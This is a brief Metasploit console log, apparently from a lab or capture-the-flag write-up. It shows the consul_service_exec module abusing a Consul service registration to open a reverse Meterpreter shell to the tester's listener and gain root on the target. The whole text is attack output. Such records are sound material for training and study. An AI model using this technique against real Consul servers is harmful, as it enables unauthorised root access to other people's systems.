 msf6 exploit(multi/misc/consul_service_exec) > run
[*] Started reverse TCP handler on 10.10.14.10:4444
[*] Creating service 'CaiQFKcX'
[*] Service 'CaiQFKcX' successfully created.
[*] Waiting for service 'CaiQFKcX' script to trigger
[*] Sending stage (989032 bytes) to 10.129.216.172
[*] Meterpreter session 2 opened (10.10.14.10:4444 -> 10.129.216.172:48820 ) at 2022-10-03 01:08:29 -0400
[*] Removing service 'CaiQFKcX'
[*] Command Stager progress - 100.00% done (763/763 bytes)
meterpreter > shell
Process 3492 created.
Channel 1 created.
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)